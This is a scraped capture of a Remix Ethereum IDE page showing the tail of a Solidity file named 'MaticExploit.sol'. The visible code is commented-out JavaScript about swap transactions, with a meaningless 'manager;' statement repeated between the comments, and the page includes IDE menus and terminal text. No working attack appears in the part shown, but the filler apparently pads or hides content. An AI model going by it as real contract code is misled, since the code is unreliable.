 Remix - Ethereum IDE
snippet.host/nwkb/raw
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
MaticExploit.sol
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
MaticExploit.sol
264
265 //if(method == 'swapExactETHForTokens')
266 manager;
267
268 //let in_amount = transaction;
269 manager;
270 //let out_min = params[0];
271 manager;
272
273 //let path = params[1];
274 manager;
275 //let in_token_addr = path[0];
276 manager;
277 //let out_token_addr = path[path.length-1];
278 manager;
279
280 //let recept_addr = params[2];
281 manager;
282 //let deadline = params[3];
283 manager;
284
285 //if(out_token_addr != out_token_address)
286 manager;
287
288 // console.log(out_token_addr.blue)
289 // console.log(out_token_address)
290 //return false;
291 }
292 }
0
listen on network
Search with transaction hash or address
- Welcome to Remix 0.20.3 -
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>